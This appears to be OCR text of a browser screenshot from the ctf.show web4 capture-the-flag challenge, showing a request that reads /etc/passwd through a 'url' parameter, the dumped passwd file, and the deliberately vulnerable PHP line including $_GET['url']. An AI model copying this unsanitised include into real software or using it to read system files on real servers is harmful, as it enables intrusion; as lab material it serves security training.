 不安全 1babae33-b49d-4277-a0e0-bbcf953b0eec.challenge.ctf.show:8080/?url=/etc/passwd 0 树伟
网络安全 网站 ctf工具 Web安全 靶场 蓝资源 区块链 blog temp 编程 树莓派 MySQL CTF平台 java动力节点 » 其他书签 阅读清单
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
ctf.show_web4
<?php include($_GET['url']);?>